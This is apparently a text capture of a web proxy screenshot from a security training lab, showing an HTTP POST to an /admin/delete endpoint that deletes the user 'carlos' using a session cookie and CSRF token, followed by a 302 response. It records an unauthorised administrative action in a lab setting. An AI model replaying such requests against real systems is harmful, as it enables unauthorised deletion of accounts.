 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=jYPOxljBdGkF8wq0Stcj0KIAsxAR2zsL; _lab=
46%7cMCwCFCmvJZJ6exyhvi1fZQMD%2fHHwBCwPAhRXIwSljKyMDNXtO15jtGHKXwd73P5HpGkPquSAepJnHGUBr8v5%2brii4Efy9bPQjKxO1NYytfNayfDUB2mpnPWr4pwJ9V
IFBxMK9EjVlWY%2bY%2bS%2bZYTY7HQeswBnIfMcU8X2hogyyRnZAn6BdDQ%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8 Connection: close
9 Content-Length: 53
0
1 username=carlos&csrf=M1mhfJPJUsAq4tMVIcSJfY1bDxUQE6it
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7